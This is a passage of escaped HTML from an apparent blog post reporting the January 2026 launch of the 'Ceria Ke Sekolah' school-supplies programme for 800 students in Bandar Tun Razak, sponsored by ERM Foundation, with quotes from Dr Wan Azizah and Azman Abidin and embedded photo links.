src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRb1RfQ92Pam0rm534XBgcMulXTLkJUdeFOsQe6DkLaFskd655DYNy0DQMU1biA1ZU7-S49yt8uKtJeGcJFUYrKRKzynBe_SxejxUHTpNlE8ikak_HmwTyk55_RQh2opxP1W9ZgRSVdVGTyQHiqaFkOEyKuq76AoNqbxOj1_anZoEJLHoQ7mCgnLQw8Cs\/w640-h346\/Screenshot%202026-01-04%20at%2011.56.32%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E'THE Ceria Ke Sekolah'\u003C\/span\u003E programme was launched in the Bandar Tun Razak parliamentary constituency, benefiting 800 students, particularly children from underprivileged families, as they prepare to begin the new school session.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESpeaking at the launch event, Member of Parliament for Bandar Tun Razak. \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDato Seri Dr Wan Azizah Wan Ismail\u003C\/b\u003E\u003C\/span\u003E said the programme reflected a shared commitment by the government, corporate partners and the community to ensure inclusive access to education.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMyuJVWZvL00unnxNSDc5j32K2EPlcMvi3_R0tvi_gMrgT6TMpsS9o0aD4QmlBUpv29ZId5X2VuVZDu45ZvlRaRCCe4RoxSJ9NmXki9nPHGJHxpJryj-Il83bUTjZFbuCsZknuxMz2fZH5LAzyuksgmw1cgxAyRWe2nClG5J61DiUCKyMdqBGwxJxQ1gQ\/s800\/Screenshot%202026-01-05%20at%2012.21.52%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"345\" data-original-width=\"800\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMyuJVWZvL00unnxNSDc5j32K2EPlcMvi3_R0tvi_gMrgT6TMpsS9o0aD4QmlBUpv29ZId5X2VuVZDu45ZvlRaRCCe4RoxSJ9NmXki9nPHGJHxpJryj-Il83bUTjZFbuCsZknuxMz2fZH5LAzyuksgmw1cgxAyRWe2nClG5J61DiUCKyMdqBGwxJxQ1gQ\/w640-h276\/Screenshot%202026-01-05%20at%2012.21.52%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EShe expressed appreciation to\u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003E ERM Foundation\u003C\/b\u003E\u003C\/span\u003E, the main sponsor of the initiative, for its generosity and continued support, describing the foundation’s contribution as a meaningful investment in human capital development and the education of the younger generation.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“ERM Foundation’s involvement reflects a balanced and responsible approach to corporate social responsibility, with a strong focus on nurturing our future generation through education,” she said at the launch of ‘\u003Cspan style=\"color: red;\"\u003ECeria Ke Sekolah Bersama ERM\u003C\/span\u003E” held at \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EPalace of the Golden Horses\u003C\/b\u003E\u003C\/span\u003E, Sunday morning, \u003Cspan style=\"color: #cc0000;\"\u003E4th January 2026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"color: #cc0000; font-family: verdana; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4VYGiry4F6y8wx8ISKJ5wpMbhOjLXOWtEqesi_zZ2dOmml-FXXFkfR6_rfYt0p2bdoBP_Fz8i3w32-PXdgPW7mKeBqJNxTJ-2YM0bByrMRHBgmk5xHub-02lmgPVeQxLkbeWcrCelOe4E5joEVEe42bJvL1JX2soVW2SlYYhHRTpii0DKCEV7dkT_Y5w\/s800\/Screenshot%202026-01-04%20at%2011.59.56%20PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"437\" data-original-width=\"800\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4VYGiry4F6y8wx8ISKJ5wpMbhOjLXOWtEqesi_zZ2dOmml-FXXFkfR6_rfYt0p2bdoBP_Fz8i3w32-PXdgPW7mKeBqJNxTJ-2YM0bByrMRHBgmk5xHub-02lmgPVeQxLkbeWcrCelOe4E5joEVEe42bJvL1JX2soVW2SlYYhHRTpii0DKCEV7dkT_Y5w\/w640-h350\/Screenshot%202026-01-04%20at%2011.59.56%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EFROM Left: Mr \u0026amp; Mrs Gao, Xiner Li, Dr. Wan Azizah, Fadhlina Sidek and Azman Abidin.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKhCtVWTe7zIAnrMkyMx_955m2NlbvykU9VhPRS-ipBAIImvBbpxilfTiFuWye-_ntsS-nRXWdPY8t9jNRl7lNjSGrlUS2NNIJwgn2C4lLycEIqRm7SD5r32jCmECyiP4ZRWsKGkkV4Cz4lZVBEWPtbYyMCSqSBqUY9yHGyo7MJky-pDhCcGX2BtRhEQ0\/s800\/Screenshot%202026-01-04%20at%2011.59.40%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"339\" data-original-width=\"800\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKhCtVWTe7zIAnrMkyMx_955m2NlbvykU9VhPRS-ipBAIImvBbpxilfTiFuWye-_ntsS-nRXWdPY8t9jNRl7lNjSGrlUS2NNIJwgn2C4lLycEIqRm7SD5r32jCmECyiP4ZRWsKGkkV4Cz4lZVBEWPtbYyMCSqSBqUY9yHGyo7MJky-pDhCcGX2BtRhEQ0\/w640-h272\/Screenshot%202026-01-04%20at%2011.59.40%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAlso\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Epresent was the founder of ERM Foundation, 12 year old \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EXiner Li \u003C\/b\u003E\u003C\/span\u003Eand her parents.\u003Cspan style=\"color: #2b00fe;\"\u003E Mr \u0026amp; Mrs Gao\u003C\/span\u003E; \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EFadhlina Sidek\u003C\/b\u003E\u003C\/span\u003E Minister of Education and \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatuk Azman Abidin\u003C\/b\u003E\u003C\/span\u003E, Political Secretary to the Prime Minister;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003E\u003Cb\u003EDatuk Rizalman Mokhtar\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPolitical Secretary, Ministry of Investment and Trade Industry\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eas well as other dignitaries.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EContinuing her speech, \u003Cspan style=\"color: #2b00fe;\"\u003EDr. Wan Azizah\u003C\/span\u003E also stressed that students remain the core focus of the initiative. “Above all, our students are the heart of this programme,” she said.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EDr Wan Azizah\u003C\/span\u003E noted that the '\u003Cspan style=\"color: red;\"\u003ECeria Ke Sekolah\u003C\/span\u003E' programme aims to ease the financial burden on B40 families by providing essential school supplies such as uniforms, stationery and school bags.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeyond material assistance, she said the initiative helps strengthen students’ confidence and motivation to attend school, while reducing the risk of dropout caused by financial constraints.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBCRs85f7Txzet3dxcH4EJj3sdsPMm7IsuvI8yc1yX4nTKoq0YADHlT28bHmR_X0P1l-Lh5ZVRi60NpvbqRr3BrPthJYtfJ2RGltufqvIrbQMBKbHYktfNpi42ZcvDvLXsiSdywuWIu_un831ADnLltcGir0ypns7ZHtIL4t1ZidmIiOxCv_YFsIs5r1E\/s800\/Screenshot%202026-01-05%20at%2012.05.55%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"324\" data-original-width=\"800\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBCRs85f7Txzet3dxcH4EJj3sdsPMm7IsuvI8yc1yX4nTKoq0YADHlT28bHmR_X0P1l-Lh5ZVRi60NpvbqRr3BrPthJYtfJ2RGltufqvIrbQMBKbHYktfNpi42ZcvDvLXsiSdywuWIu_un831ADnLltcGir0ypns7ZHtIL4t1ZidmIiOxCv_YFsIs5r1E\/w640-h260\/Screenshot%202026-01-05%20at%2012.05.55%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“We believe that education is the key to unlocking a brighter future for our youth. By investing in learning, we empower a new generation to become more skilled, more patriotic, and more empathetic citizens.” said \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDr. Wan Azizah\u003C\/b\u003E\u003C\/span\u003E, adding that the success of the programme was the result of close cooperation among the Ministry of Education, the District Education Office (PPD), school administrators and teachers.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHighlighting national priorities, she said education continues to be a key pillar under the Malaysia MADANI administration led by Prime Minister,\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003EDatuk Seri Anwar Ibrahim\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EShe pointed out that \u003Cspan style=\"color: #990000;\"\u003ERM66.2 billion\u003C\/span\u003E has been allocated to the Ministry of Education under the 2026 Budget, reflecting the government’s belief that education is fundamental to building a skilled, patriotic and empathetic society.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E‘We want no one to be left behind, especially in the spirit of the National Agenda, Malaysia MADANI. To the beloved students, I urge you to stay focused on your education and embrace every chance to grow your talents. Be resilient in the face of challenges. Always respect your teachers and uphold the highest standards of conduct and character,” added the Prime Minister’s wife.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio-08cpRcmeBm5UM-0q8nXw-eFWN84Oo4SXN_M_CPDlDroyUL9hPJXgkFohWTcfVak3BK73Qm18nM7SZW-Gf-9oF3hkOF8OjBwj1wMy5c8KSzcVZyqTlbJ3-zbe3SSGUQGAj-JVbeb4QBXogrOPvcpdrMC7ft1qSGAmOIQoCdR2FQPs89yvqfcKpm8qlU\/s800\/Screenshot%202026-01-05%20at%2012.31.48%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio-08cpRcmeBm5UM-0q8nXw-eFWN84Oo4SXN_M_CPDlDroyUL9hPJXgkFohWTcfVak3BK73Qm18nM7SZW-Gf-9oF3hkOF8OjBwj1wMy5c8KSzcVZyqTlbJ3-zbe3SSGUQGAj-JVbeb4QBXogrOPvcpdrMC7ft1qSGAmOIQoCdR2FQPs89yvqfcKpm8qlU\/w640-h304\/Screenshot%202026-01-05%20at%2012.31.48%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnZidJ35AxyPJT8CnL5l7FHHrQgV9QxsTu_2c0bPbA2DbuQjgTIoWsQm98QDQ6zthDClhpDHj0i7_9kk632S-2OX-HQUspLVOiXtkkmzEcIqrLPCqFk5cvPBmeLWlc1DjlpS8etrVXQPjR9FVyfdeG6RIRloVPTy2g3h-iiretlUeQCEXhRt7YickX8ZM\/s800\/Screenshot%202026-01-05%20at%2012.31.41%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"383\" data-original-width=\"800\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnZidJ35AxyPJT8CnL5l7FHHrQgV9QxsTu_2c0bPbA2DbuQjgTIoWsQm98QDQ6zthDClhpDHj0i7_9kk632S-2OX-HQUspLVOiXtkkmzEcIqrLPCqFk5cvPBmeLWlc1DjlpS8etrVXQPjR9FVyfdeG6RIRloVPTy2g3h-iiretlUeQCEXhRt7YickX8ZM\/w640-h306\/Screenshot%202026-01-05%20at%2012.31.41%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAlso speaking at the event, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAzman Abidin \u003C\/b\u003E\u003C\/span\u003Eechoed the message, reminding students that education is the most valuable investment for their future.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Success requires discipline, sacrifice and hard work. When you succeed one day, remember to extend a helping hand to others and continue the cycle of kindness,” he added.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOn behalf of the beneficiaries and the community, he recorded his sincere appreciation to \u003Cspan style=\"color: #800180;\"\u003EERM Foundation\u003C\/span\u003E for sponsoring and delivering the contributions, while also thanking organisers, agencies, sponsors and volunteers for ensuring the programme was implemented smoothly.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; 